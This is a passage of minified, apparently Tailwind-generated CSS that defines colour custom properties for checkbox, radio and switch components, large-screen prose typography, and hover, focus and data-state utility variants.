igo\.600\/90\%\)\]{--checkbox-checked-border:rgba(79,70,229,.9)}.\[--checkbox-checked-border\:theme\(colors\.lime\.400\/80\%\)\]{--checkbox-checked-border:rgba(163,230,53,.8)}.\[--checkbox-checked-border\:theme\(colors\.orange\.600\/90\%\)\]{--checkbox-checked-border:rgba(234,88,12,.9)}.\[--checkbox-checked-border\:theme\(colors\.pink\.600\/90\%\)\]{--checkbox-checked-border:rgba(219,39,119,.9)}.\[--checkbox-checked-border\:theme\(colors\.purple\.600\/90\%\)\]{--checkbox-checked-border:rgba(147,51,234,.9)}.\[--checkbox-checked-border\:theme\(colors\.red\.700\/90\%\)\]{--checkbox-checked-border:rgba(185,28,28,.9)}.\[--checkbox-checked-border\:theme\(colors\.rose\.600\/90\%\)\]{--checkbox-checked-border:rgba(225,29,72,.9)}.\[--checkbox-checked-border\:theme\(colors\.sky\.600\/80\%\)\]{--checkbox-checked-border:rgba(2,132,199,.8)}.\[--checkbox-checked-border\:theme\(colors\.teal\.700\/90\%\)\]{--checkbox-checked-border:rgba(15,118,110,.9)}.\[--checkbox-checked-border\:theme\(colors\.violet\.600\/90\%\)\]{--checkbox-checked-border:rgba(124,58,237,.9)}.\[--checkbox-checked-border\:theme\(colors\.yellow\.400\/80\%\)\]{--checkbox-checked-border:rgba(250,204,21,.8)}.\[--checkbox-checked-border\:theme\(colors\.zinc\.700\/90\%\)\]{--checkbox-checked-border:rgba(63,63,70,.9)}.\[--checkbox-checked-border\:theme\(colors\.zinc\.950\/15\%\)\]{--checkbox-checked-border:rgba(9,9,11,.15)}.\[--checkbox-checked-border\:theme\(colors\.zinc\.950\/90\%\)\]{--checkbox-checked-border:rgba(9,9,11,.9)}.\[--gutter\:theme\(spacing\.8\)\]{--gutter:2rem}.\[--radio-checked-bg\:theme\(colors\.amber\.400\)\]{--radio-checked-bg:#fbbf24}.\[--radio-checked-bg\:theme\(colors\.blue\.600\)\]{--radio-checked-bg:#2563eb}.\[--radio-checked-bg\:theme\(colors\.cyan\.300\)\]{--radio-checked-bg:#67e8f9}.\[--radio-checked-bg\:theme\(colors\.emerald\.600\)\]{--radio-checked-bg:#059669}.\[--radio-checked-bg\:theme\(colors\.fuchsia\.500\)\]{--radio-checked-bg:#d946ef}.\[--radio-checked-bg\:theme\(colors\.green\.600\)\]{--radio-checked-bg:#16a34a}.\[--radio-checked-bg\:theme\(colors\.indigo\.500\)\]{--radio-checked-bg:#6366f1}.\[--radio-checked-bg\:theme\(colors\.lime\.300\)\]{--radio-checked-bg:#bef264}.\[--radio-checked-bg\:theme\(colors\.orange\.500\)\]{--radio-checked-bg:#f97316}.\[--radio-checked-bg\:theme\(colors\.pink\.500\)\]{--radio-checked-bg:#ec4899}.\[--radio-checked-bg\:theme\(colors\.purple\.500\)\]{--radio-checked-bg:#a855f7}.\[--radio-checked-bg\:theme\(colors\.red\.600\)\]{--radio-checked-bg:#dc2626}.\[--radio-checked-bg\:theme\(colors\.rose\.500\)\]{--radio-checked-bg:#f43f5e}.\[--radio-checked-bg\:theme\(colors\.sky\.500\)\]{--radio-checked-bg:#0ea5e9}.\[--radio-checked-bg\:theme\(colors\.teal\.600\)\]{--radio-checked-bg:#0d9488}.\[--radio-checked-bg\:theme\(colors\.violet\.500\)\]{--radio-checked-bg:#8b5cf6}.\[--radio-checked-bg\:theme\(colors\.white\)\]{--radio-checked-bg:#fff}.\[--radio-checked-bg\:theme\(colors\.yellow\.300\)\]{--radio-checked-bg:#fde047}.\[--radio-checked-bg\:theme\(colors\.zinc\.600\)\]{--radio-checked-bg:#52525b}.\[--radio-checked-bg\:theme\(colors\.zinc\.900\)\]{--radio-checked-bg:#18181b}.\[--radio-checked-border\:theme\(colors\.amber\.500\/80\%\)\]{--radio-checked-border:rgba(245,158,11,.8)}.\[--radio-checked-border\:theme\(colors\.blue\.700\/90\%\)\]{--radio-checked-border:rgba(29,78,216,.9)}.\[--radio-checked-border\:theme\(colors\.cyan\.400\/80\%\)\]{--radio-checked-border:rgba(34,211,238,.8)}.\[--radio-checked-border\:theme\(colors\.emerald\.700\/90\%\)\]{--radio-checked-border:rgba(4,120,87,.9)}.\[--radio-checked-border\:theme\(colors\.fuchsia\.600\/90\%\)\]{--radio-checked-border:rgba(192,38,211,.9)}.\[--radio-checked-border\:theme\(colors\.green\.700\/90\%\)\]{--radio-checked-border:rgba(21,128,61,.9)}.\[--radio-checked-border\:theme\(colors\.indigo\.600\/90\%\)\]{--radio-checked-border:rgba(79,70,229,.9)}.\[--radio-checked-border\:theme\(colors\.lime\.400\/80\%\)\]{--radio-checked-border:rgba(163,230,53,.8)}.\[--radio-checked-border\:theme\(colors\.orange\.600\/90\%\)\]{--radio-checked-border:rgba(234,88,12,.9)}.\[--radio-checked-border\:theme\(colors\.pink\.600\/90\%\)\]{--radio-checked-border:rgba(219,39,119,.9)}.\[--radio-checked-border\:theme\(colors\.purple\.600\/90\%\)\]{--radio-checked-border:rgba(147,51,234,.9)}.\[--radio-checked-border\:theme\(colors\.red\.700\/90\%\)\]{--radio-checked-border:rgba(185,28,28,.9)}.\[--radio-checked-border\:theme\(colors\.rose\.600\/90\%\)\]{--radio-checked-border:rgba(225,29,72,.9)}.\[--radio-checked-border\:theme\(colors\.sky\.600\/80\%\)\]{--radio-checked-border:rgba(2,132,199,.8)}.\[--radio-checked-border\:theme\(colors\.teal\.700\/90\%\)\]{--radio-checked-border:rgba(15,118,110,.9)}.\[--radio-checked-border\:theme\(colors\.violet\.600\/90\%\)\]{--radio-checked-border:rgba(124,58,237,.9)}.\[--radio-checked-border\:theme\(colors\.yellow\.400\/80\%\)\]{--radio-checked-border:rgba(250,204,21,.8)}.\[--radio-checked-border\:theme\(colors\.zinc\.700\/90\%\)\]{--radio-checked-border:rgba(63,63,70,.9)}.\[--radio-checked-border\:theme\(colors\.zinc\.950\/15\%\)\]{--radio-checked-border:rgba(9,9,11,.15)}.\[--radio-checked-border\:theme\(colors\.zinc\.950\/90\%\)\]{--radio-checked-border:rgba(9,9,11,.9)}.\[--radio-checked-indicator\:theme\(colors\.amber\.950\)\]{--radio-checked-indicator:#451a03}.\[--radio-checked-indicator\:theme\(colors\.cyan\.950\)\]{--radio-checked-indicator:#083344}.\[--radio-checked-indicator\:theme\(colors\.lime\.950\)\]{--radio-checked-indicator:#1a2e05}.\[--radio-checked-indicator\:theme\(colors\.white\)\]{--radio-checked-indicator:#fff}.\[--radio-checked-indicator\:theme\(colors\.yellow\.950\)\]{--radio-checked-indicator:#422006}.\[--radio-checked-indicator\:theme\(colors\.zinc\.900\)\]{--radio-checked-indicator:#18181b}.\[--radio-indicator\:transparent\]{--radio-indicator:transparent}.\[--ring-opacity\:20\%\]{--ring-opacity:20%}.\[--switch-bg-ring\:theme\(colors\.amber\.500\/80\%\)\]{--switch-bg-ring:rgba(245,158,11,.8)}.\[--switch-bg-ring\:theme\(colors\.black\/15\%\)\]{--switch-bg-ring:rgba(0,0,0,.15)}.\[--switch-bg-ring\:theme\(colors\.blue\.700\/90\%\)\]{--switch-bg-ring:rgba(29,78,216,.9)}.\[--switch-bg-ring\:theme\(colors\.cyan\.400\/80\%\)\]{--switch-bg-ring:rgba(34,211,238,.8)}.\[--switch-bg-ring\:theme\(colors\.emerald\.600\/90\%\)\]{--switch-bg-ring:rgba(5,150,105,.9)}.\[--switch-bg-ring\:theme\(colors\.fuchsia\.600\/90\%\)\]{--switch-bg-ring:rgba(192,38,211,.9)}.\[--switch-bg-ring\:theme\(colors\.green\.700\/90\%\)\]{--switch-bg-ring:rgba(21,128,61,.9)}.\[--switch-bg-ring\:theme\(colors\.indigo\.600\/90\%\)\]{--switch-bg-ring:rgba(79,70,229,.9)}.\[--switch-bg-ring\:theme\(colors\.lime\.400\/80\%\)\]{--switch-bg-ring:rgba(163,230,53,.8)}.\[--switch-bg-ring\:theme\(colors\.orange\.600\/90\%\)\]{--switch-bg-ring:rgba(234,88,12,.9)}.\[--switch-bg-ring\:theme\(colors\.pink\.600\/90\%\)\]{--switch-bg-ring:rgba(219,39,119,.9)}.\[--switch-bg-ring\:theme\(colors\.purple\.600\/90\%\)\]{--switch-bg-ring:rgba(147,51,234,.9)}.\[--switch-bg-ring\:theme\(colors\.red\.700\/90\%\)\]{--switch-bg-ring:rgba(185,28,28,.9)}.\[--switch-bg-ring\:theme\(colors\.rose\.600\/90\%\)\]{--switch-bg-ring:rgba(225,29,72,.9)}.\[--switch-bg-ring\:theme\(colors\.sky\.600\/80\%\)\]{--switch-bg-ring:rgba(2,132,199,.8)}.\[--switch-bg-ring\:theme\(colors\.teal\.700\/90\%\)\]{--switch-bg-ring:rgba(15,118,110,.9)}.\[--switch-bg-ring\:theme\(colors\.violet\.600\/90\%\)\]{--switch-bg-ring:rgba(124,58,237,.9)}.\[--switch-bg-ring\:theme\(colors\.yellow\.400\/80\%\)\]{--switch-bg-ring:rgba(250,204,21,.8)}.\[--switch-bg-ring\:theme\(colors\.zinc\.700\/90\%\)\]{--switch-bg-ring:rgba(63,63,70,.9)}.\[--switch-bg-ring\:theme\(colors\.zinc\.950\/90\%\)\]{--switch-bg-ring:rgba(9,9,11,.9)}.\[--switch-bg\:theme\(colors\.amber\.400\)\]{--switch-bg:#fbbf24}.\[--switch-bg\:theme\(colors\.blue\.600\)\]{--switch-bg:#2563eb}.\[--switch-bg\:theme\(colors\.cyan\.300\)\]{--switch-bg:#67e8f9}.\[--switch-bg\:theme\(colors\.emerald\.500\)\]{--switch-bg:#10b981}.\[--switch-bg\:theme\(colors\.fuchsia\.500\)\]{--switch-bg:#d946ef}.\[--switch-bg\:theme\(colors\.green\.600\)\]{--switch-bg:#16a34a}.\[--switch-bg\:theme\(colors\.indigo\.500\)\]{--switch-bg:#6366f1}.\[--switch-bg\:theme\(colors\.lime\.300\)\]{--switch-bg:#bef264}.\[--switch-bg\:theme\(colors\.orange\.500\)\]{--switch-bg:#f97316}.\[--switch-bg\:theme\(colors\.pink\.500\)\]{--switch-bg:#ec4899}.\[--switch-bg\:theme\(colors\.purple\.500\)\]{--switch-bg:#a855f7}.\[--switch-bg\:theme\(colors\.red\.600\)\]{--switch-bg:#dc2626}.\[--switch-bg\:theme\(colors\.rose\.500\)\]{--switch-bg:#f43f5e}.\[--switch-bg\:theme\(colors\.sky\.500\)\]{--switch-bg:#0ea5e9}.\[--switch-bg\:theme\(colors\.teal\.600\)\]{--switch-bg:#0d9488}.\[--switch-bg\:theme\(colors\.violet\.500\)\]{--switch-bg:#8b5cf6}.\[--switch-bg\:theme\(colors\.yellow\.300\)\]{--switch-bg:#fde047}.\[--switch-bg\:theme\(colors\.zinc\.600\)\]{--switch-bg:#52525b}.\[--switch-bg\:theme\(colors\.zinc\.900\)\]{--switch-bg:#18181b}.\[--switch-bg\:white\]{--switch-bg:#fff}.\[--switch-ring\:theme\(colors\.blue\.700\/90\%\)\]{--switch-ring:rgba(29,78,216,.9)}.\[--switch-ring\:theme\(colors\.emerald\.600\/90\%\)\]{--switch-ring:rgba(5,150,105,.9)}.\[--switch-ring\:theme\(colors\.fuchsia\.600\/90\%\)\]{--switch-ring:rgba(192,38,211,.9)}.\[--switch-ring\:theme\(colors\.green\.700\/90\%\)\]{--switch-ring:rgba(21,128,61,.9)}.\[--switch-ring\:theme\(colors\.indigo\.600\/90\%\)\]{--switch-ring:rgba(79,70,229,.9)}.\[--switch-ring\:theme\(colors\.orange\.600\/90\%\)\]{--switch-ring:rgba(234,88,12,.9)}.\[--switch-ring\:theme\(colors\.pink\.600\/90\%\)\]{--switch-ring:rgba(219,39,119,.9)}.\[--switch-ring\:theme\(colors\.purple\.600\/90\%\)\]{--switch-ring:rgba(147,51,234,.9)}.\[--switch-ring\:theme\(colors\.red\.700\/90\%\)\]{--switch-ring:rgba(185,28,28,.9)}.\[--switch-ring\:theme\(colors\.rose\.600\/90\%\)\]{--switch-ring:rgba(225,29,72,.9)}.\[--switch-ring\:theme\(colors\.sky\.600\/80\%\)\]{--switch-ring:rgba(2,132,199,.8)}.\[--switch-ring\:theme\(colors\.teal\.700\/90\%\)\]{--switch-ring:rgba(15,118,110,.9)}.\[--switch-ring\:theme\(colors\.violet\.600\/90\%\)\]{--switch-ring:rgba(124,58,237,.9)}.\[--switch-ring\:theme\(colors\.zinc\.700\/90\%\)\]{--switch-ring:rgba(63,63,70,.9)}.\[--switch-ring\:theme\(colors\.zinc\.950\/90\%\)\]{--switch-ring:rgba(9,9,11,.9)}.\[--switch-ring\:transparent\]{--switch-ring:transparent}.\[--switch-shadow\:theme\(colors\.black\/10\%\)\]{--switch-shadow:rgba(0,0,0,.1)}.\[--switch-shadow\:theme\(colors\.blue\.900\/20\%\)\]{--switch-shadow:rgba(30,58,138,.2)}.\[--switch-shadow\:theme\(colors\.emerald\.900\/20\%\)\]{--switch-shadow:rgba(6,78,59,.2)}.\[--switch-shadow\:theme\(colors\.fuchsia\.900\/20\%\)\]{--switch-shadow:rgba(112,26,117,.2)}.\[--switch-shadow\:theme\(colors\.green\.900\/20\%\)\]{--switch-shadow:rgba(20,83,45,.2)}.\[--switch-shadow\:theme\(colors\.indigo\.900\/20\%\)\]{--switch-shadow:rgba(49,46,129,.2)}.\[--switch-shadow\:theme\(colors\.orange\.900\/20\%\)\]{--switch-shadow:rgba(124,45,18,.2)}.\[--switch-shadow\:theme\(colors\.pink\.900\/20\%\)\]{--switch-shadow:rgba(131,24,67,.2)}.\[--switch-shadow\:theme\(colors\.purple\.900\/20\%\)\]{--switch-shadow:rgba(88,28,135,.2)}.\[--switch-shadow\:theme\(colors\.red\.900\/20\%\)\]{--switch-shadow:rgba(127,29,29,.2)}.\[--switch-shadow\:theme\(colors\.rose\.900\/20\%\)\]{--switch-shadow:rgba(136,19,55,.2)}.\[--switch-shadow\:theme\(colors\.sky\.900\/20\%\)\]{--switch-shadow:rgba(12,74,110,.2)}.\[--switch-shadow\:theme\(colors\.teal\.900\/20\%\)\]{--switch-shadow:rgba(19,78,74,.2)}.\[--switch-shadow\:theme\(colors\.violet\.900\/20\%\)\]{--switch-shadow:rgba(76,29,149,.2)}.\[--switch-shadow\:transparent\]{--switch-shadow:transparent}.\[--switch\:theme\(colors\.amber\.950\)\]{--switch:#451a03}.\[--switch\:theme\(colors\.cyan\.950\)\]{--switch:#083344}.\[--switch\:theme\(colors\.lime\.950\)\]{--switch:#1a2e05}.\[--switch\:theme\(colors\.yellow\.950\)\]{--switch:#422006}.\[--switch\:theme\(colors\.zinc\.950\)\]{--switch:#09090b}.\[--switch\:white\]{--switch:#fff}@media (min-width:1024px){.lg\:prose-xl{font-size:1.25rem;line-height:1.8}.lg\:prose-xl :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.2em;margin-top:1.2em}.lg\:prose-xl :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2em;line-height:1.5;margin-bottom:1em;margin-top:1em}.lg\:prose-xl :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.6em;margin-top:1.6em;padding-inline-start:1.0666667em}.lg\:prose-xl :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:2.8em;line-height:1;margin-bottom:.8571429em;margin-top:0}.lg\:prose-xl :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.8em;line-height:1.1111111;margin-bottom:.8888889em;margin-top:1.5555556em}.lg\:prose-xl :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.5em;line-height:1.3333333;margin-bottom:.6666667em;margin-top:1.6em}.lg\:prose-xl :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){line-height:1.6;margin-bottom:.6em;margin-top:1.8em}.lg\:prose-xl :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.lg\:prose-xl :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.lg\:prose-xl :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0;margin-top:0}.lg\:prose-xl :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.lg\:prose-xl :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){border-radius:.3125rem;font-size:.9em;padding-inline-end:.4em;padding-bottom:.25em;padding-top:.25em;padding-inline-start:.4em}.lg\:prose-xl :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.9em}.lg\:prose-xl :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8611111em}.lg\:prose-xl :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.9em}.lg\:prose-xl :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){border-radius:.5rem;font-size:.9em;line-height:1.7777778;margin-bottom:2em;margin-top:2em;padding-inline-end:1.3333333em;padding-bottom:1.1111111em;padding-top:1.1111111em;padding-inline-start:1.3333333em}.lg\:prose-xl :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.2em;margin-top:1.2em;padding-inline-start:1.6em}.lg\:prose-xl :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.2em;margin-top:1.2em;padding-inline-start:1.6em}.lg\:prose-xl :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.6em;margin-top:.6em}.lg\:prose-xl :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.4em}.lg\:prose-xl :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.4em}.lg\:prose-xl :where(.lg\:prose-xl>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.8em;margin-top:.8em}.lg\:prose-xl :where(.lg\:prose-xl>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.2em}.lg\:prose-xl :where(.lg\:prose-xl>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.2em}.lg\:prose-xl :where(.lg\:prose-xl>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.2em}.lg\:prose-xl :where(.lg\:prose-xl>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.2em}.lg\:prose-xl :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.8em;margin-top:.8em}.lg\:prose-xl :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.2em;margin-top:1.2em}.lg\:prose-xl :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.2em}.lg\:prose-xl :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.6em;padding-inline-start:1.6em}.lg\:prose-xl :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2.8em;margin-top:2.8em}.lg\:prose-xl :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.lg\:prose-xl :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.lg\:prose-xl :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.lg\:prose-xl :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.lg\:prose-xl :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.9em;line-height:1.5555556}.lg\:prose-xl :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:.6666667em;padding-bottom:.8888889em;padding-inline-start:.6666667em}.lg\:prose-xl :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.lg\:prose-xl :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.lg\:prose-xl :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:.6666667em;padding-bottom:.8888889em;padding-top:.8888889em;padding-inline-start:.6666667em}.lg\:prose-xl :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.lg\:prose-xl :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.lg\:prose-xl :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.lg\:prose-xl :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0;margin-top:0}.lg\:prose-xl :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.9em;line-height:1.5555556;margin-top:1em}.lg\:prose-xl :where(.lg\:prose-xl>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.lg\:prose-xl :where(.lg\:prose-xl>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}}.\*\:col-start-1>*{grid-column-start:1}.\*\:row-start-1>*{grid-row-start:1}.\*\:w-full>*{width:100%}.\*\:rounded-\[--avatar-radius\]>*{border-radius:var(--avatar-radius)}.\*\:rounded-full>*{border-radius:9999px}.marker\:text-slate-500 ::marker{color:#64748b}.marker\:text-slate-500::marker{color:#64748b}.placeholder\:text-gray-400::-moz-placeholder{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity))}.placeholder\:text-gray-400::placeholder{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity))}.placeholder\:text-zinc-500::-moz-placeholder{--tw-text-opacity:1;color:rgb(113 113 122/var(--tw-text-opacity))}.placeholder\:text-zinc-500::placeholder{--tw-text-opacity:1;color:rgb(113 113 122/var(--tw-text-opacity))}.before\:absolute:before{content:var(--tw-content);position:absolute}.before\:-inset-px:before{content:var(--tw-content);inset:-1px}.before\:inset-0:before{content:var(--tw-content);inset:0}.before\:inset-px:before{content:var(--tw-content);inset:1px}.before\:-z-10:before{content:var(--tw-content);z-index:-10}.before\:w-2:before{content:var(--tw-content);width:.5rem}.before\:min-w-0:before{content:var(--tw-content);min-width:0}.before\:shrink:before{content:var(--tw-content);flex-shrink:1}.before\:rounded-\[calc\(0\.3125rem-1px\)\]:before{border-radius:calc(.3125rem - 1px);content:var(--tw-content)}.before\:rounded-\[calc\(theme\(borderRadius\.lg\)-1px\)\]:before{border-radius:calc(.5rem - 1px);content:var(--tw-content)}.before\:rounded-full:before{border-radius:9999px;content:var(--tw-content)}.before\:rounded-lg:before{border-radius:.5rem;content:var(--tw-content)}.before\:bg-\[--btn-bg\]:before{background-color:var(--btn-bg);content:var(--tw-content)}.before\:bg-white:before{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));content:var(--tw-content)}.before\:bg-zinc-950\/5:before{background-color:rgba(9,9,11,.05);content:var(--tw-content)}.before\:shadow:before{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);content:var(--tw-content)}.after\:pointer-events-none:after{content:var(--tw-content);pointer-events:none}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:inset-0:after{content:var(--tw-content);inset:0}.after\:-z-10:after{content:var(--tw-content);z-index:-10}.after\:rounded-\[calc\(0\.3125rem-1px\)\]:after{border-radius:calc(.3125rem - 1px);content:var(--tw-content)}.after\:rounded-\[calc\(theme\(borderRadius\.lg\)-1px\)\]:after{border-radius:calc(.5rem - 1px);content:var(--tw-content)}.after\:rounded-full:after{border-radius:9999px;content:var(--tw-content)}.after\:rounded-lg:after{border-radius:.5rem;content:var(--tw-content)}.after\:shadow-\[inset_0_1px_theme\(colors\.white\/15\%\)\]:after,.after\:shadow-\[shadow\:inset_0_1px_theme\(colors\.white\/15\%\)\]:after{--tw-shadow:inset 0 1px hsla(0,0%,100%,.15);--tw-shadow-colored:inset 0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);content:var(--tw-content)}.after\:ring-inset:after{--tw-ring-inset:inset;content:var(--tw-content)}.after\:ring-transparent:after{--tw-ring-color:transparent;content:var(--tw-content)}.first\:ml-0:first-child{margin-left:0}.first\:border-l-0:first-child{border-left-width:0}.first\:border-none:first-child{border-style:none}.first\:pl-\[var\(--gutter\2c theme\(spacing\.2\)\)\]:first-child{padding-left:var(--gutter,.5rem)}.last\:pr-\[var\(--gutter\2c theme\(spacing\.2\)\)\]:last-child{padding-right:var(--gutter,.5rem)}.even\:bg-zinc-950\/\[2\.5\%\]:nth-child(2n){background-color:rgba(9,9,11,.025)}.empty\:invisible:empty{visibility:hidden}.hover\:cursor-pointer:hover{cursor:pointer}.hover\:bg-gray-100:hover{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.hover\:bg-slate-100:hover{--tw-bg-opacity:1;background-color:rgb(241 245 249/var(--tw-bg-opacity))}.hover\:bg-zinc-600:hover{--tw-bg-opacity:1;background-color:rgb(82 82 91/var(--tw-bg-opacity))}.hover\:bg-zinc-950\/5:hover{background-color:rgba(9,9,11,.05)}.hover\:bg-zinc-950\/\[2\.5\%\]:hover{background-color:rgba(9,9,11,.025)}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:outline:focus{outline-style:solid}.focus\:outline-0:focus{outline-width:0}.focus\:outline-2:focus{outline-width:2px}.focus\:-outline-offset-2:focus{outline-offset:-2px}.focus\:outline-indigo-600:focus{outline-color:#4f46e5}.disabled\:border-zinc-950\/20:disabled{border-color:rgba(9,9,11,.2)}.has-\[\[data-slot\=description\]\]\:space-y-6:has([data-slot=description])>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.5rem*var(--tw-space-y-reverse));margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)))}.has-\[\[data-disabled\]\]\:opacity-50:has([data-disabled]){opacity:.5}.has-\[\[data-row-link\]\[data-focus\]\]\:outline:has([data-row-link][data-focus]){outline-style:solid}.has-\[\[data-row-link\]\[data-focus\]\]\:outline-2:has([data-row-link][data-focus]){outline-width:2px}.has-\[\[data-row-link\]\[data-focus\]\]\:-outline-offset-2:has([data-row-link][data-focus]){outline-offset:-2px}.has-\[\[data-row-link\]\[data-focus\]\]\:outline-blue-500:has([data-row-link][data-focus]){outline-color:#3b82f6}.before\:has-\[\[data-disabled\]\]\:bg-zinc-950\/5:has([data-disabled]):before{background-color:rgba(9,9,11,.05);content:var(--tw-content)}.before\:has-\[\[data-disabled\]\]\:shadow-none:has([data-disabled]):before{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);content:var(--tw-content)}.before\:has-\[\[data-invalid\]\]\:shadow-red-500\/10:has([data-invalid]):before{--tw-shadow-color:rgba(239,68,68,.1);--tw-shadow:var(--tw-shadow-colored);content:var(--tw-content)}.after\:has-\[\[data-focus\]\]\:ring-2:has([data-focus]):after{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);content:var(--tw-content)}.after\:has-\[\[data-focus\]\]\:ring-blue-500:has([data-focus]):after{--tw-ring-opacity:1;--tw-ring-color:rgb(59 130 246/var(--tw-ring-opacity));content:var(--tw-content)}.group:has([data-disabled]) .group-has-\[\[data-disabled\]\]\:stroke-zinc-600{stroke:#52525b}.data-\[transition\]\:pointer-events-none[data-transition]{pointer-events:none}.data-\[closed\]\:-translate-x-full[data-closed]{--tw-translate-x:-100%}.data-\[closed\]\:-translate-x-full[data-closed],.data-\[closed\]\:-translate-y-6[data-closed]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[closed\]\:-translate-y-6[data-closed]{--tw-translate-y:-1.5rem}.data-\[closed\]\:translate-y-12[data-closed]{--tw-translate-y:3rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[closed\]\:data-\[enter\]\:scale-95[data-enter][data-closed],.data-\[closed\]\:scale-95[data-closed]{--tw-scale-x:.95;--tw-scale-y:.95;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[disabled\]\:border-zinc-950\/20[data-disabled],.data-\[hover\]\:border-zinc-950\/20[data-hover]{border-color:rgba(9,9,11,.2)}.data-\[invalid\]\:border-red-500[data-invalid],.data-\[invalid\]\:data-\[hover\]\:border-red-500[data-hover][data-invalid]{--tw-border-opacity:1;border-color:rgb(239 68 